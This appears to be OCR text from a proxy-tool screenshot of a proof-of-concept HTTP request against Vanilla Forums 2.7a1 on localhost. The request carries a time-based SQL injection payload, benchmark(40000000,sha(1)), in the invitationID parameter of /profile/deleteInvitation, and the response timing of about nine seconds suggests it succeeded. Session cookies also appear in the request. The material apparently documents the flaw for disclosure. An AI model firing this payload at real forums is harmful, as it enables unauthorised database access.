 POST
/profile/deleteInvitation?invitationID[1%3dbenchmark(40000000,sh
a(1))+and+1]=balisong HTTP/1.1
Host: localhost
Content-Length: 29
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://localhost
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost/profile/
Accept-Language: zh-CN,zh;q=0.9
Cookie: Drupal.toolbar.collapsed=0; hd_sid=udVsUw;
XDEBUG_SESSION=PHPSTORM;
Vanilla=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE1MjkyMDE
2NTAsImlhdCI6MTUyNjYwOTY1MCwic3ViIjo3fQ.of1gk2CHyzeomQNSMWz_8WXX
i_FfCwKxyctVWZlemKI; Vanilla-Vv=1526609650;
Vanilla-tk=caEyM0dSVZC0xDhU%3A7%3A1526609650%3Ab23a6efff2dd9f026
ffa87db10ba4119
Connection: close
TransientKey=caEyM0dSVZC0xDhU
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 18 May 2018 04:51:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/7.1.17
X-Powered-By: PHP/7.1.17
P3P: CP="CAO PSA OUR"
X-Garden-Version: Vanilla 2.7a1
Cache-Control: private, no-cache, no-store,
max-age=0, must-revalidate
Expires: Sat, 01 Jan 2000 00:00:00 GMT
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 7819
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html lang="en">
<head>
<title>Vanilla</title>
<link rel="stylesheet"
href="/applications/dashboard/design/style.cs
s?v=2.4.201" media="all" />
<link rel="stylesheet"
href="http://localhost/applications/dashboard
/design/style-compat.css?v=2.7a1"
media="all" />
<link rel="stylesheet"
? < + > Type a search term 0 matches
8,254 bytes | 9,047 millis